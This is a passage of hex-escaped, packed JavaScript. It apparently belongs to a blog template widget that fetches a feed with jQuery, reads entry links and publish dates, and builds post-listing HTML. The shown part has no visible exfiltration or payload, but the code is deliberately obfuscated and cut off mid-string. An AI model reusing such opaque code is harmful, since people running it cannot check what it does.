8\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x39\x35\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x39\x37\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x39\x39\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x68\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x36\x69\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x61\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x36\x63\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x33\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x33\x6b\x21\x3d\x32\x70\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x36\x44\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x4b\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x59\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x36\x78\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x53\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x33\x6b\x21\x3d\x32\x70\x26\x26\x33\x6b\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x4b\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x44\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x36\x6b\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x53\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x33\x52\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\